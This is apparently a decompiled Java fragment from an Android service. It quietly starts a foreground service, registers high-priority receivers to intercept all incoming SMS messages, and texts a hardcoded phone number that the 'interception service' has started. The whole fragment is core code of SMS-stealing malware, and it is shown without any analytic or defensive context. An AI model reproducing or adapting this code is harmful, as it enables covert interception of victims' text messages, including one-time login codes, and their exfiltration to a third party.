 @Override
public void onCreate()
{
super.onCreate();
Object localObject = new Notification(2130837505, "", System.currentTimeMillis());
Intent localIntent = new Intent();
((Notification)localObject).contentView = new RemoteViews(getPackageName(), 2130903040);
((Notification)localObject).contentIntent = PendingIntent.getActivity(this, 0, localIntent, 0);
startForeground(100, (Notification)localObject);
localObject = new IntentFilter();
((IntentFilter)localObject).addAction("android.provider.Telephony.SMS_RECEIVED");
((IntentFilter)localObject).addAction("android.provider.Telephony.SMS_RECEIVED_2");
((IntentFilter)localObject).addAction("android.provider.Telephony.GSM_SMS_RECEIVED");
((IntentFilter)localObject).setPriority(1000);
this.localMessageReceiver = new SmSReceiver();
registerReceiver(this.localMessageReceiver, (IntentFilter)localObject, "android.permission.BROADCAST_SMS", (Handler)null);
this.localMessageReceiver2 = new SmSReceiver();
registerReceiver(this.localMessageReceiver2, new IntentFilter("com.sms.tract"));
new SmSutils().sendSMS("15833482871", "拦截服务已启动,软件到期时间" + "2028-01-15 00:50:00", (Context)null);
}